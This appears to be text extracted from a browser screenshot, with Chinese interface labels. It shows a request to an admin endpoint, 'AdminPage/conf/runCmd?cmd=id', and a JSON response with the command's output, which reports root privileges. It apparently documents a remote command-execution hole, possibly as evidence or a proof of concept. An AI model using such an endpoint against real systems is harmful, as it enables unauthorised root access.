 fil fun:8005/AdminPage/c
file. .fun:8005/AdminPage/conf/runCmd?cmd=id
火狐官方站点 新手上路 常用网址 京东商城
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
success: true
status: "200"
obj: "<span class='blue'>id</span><br>运行失败<br>uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)<br>"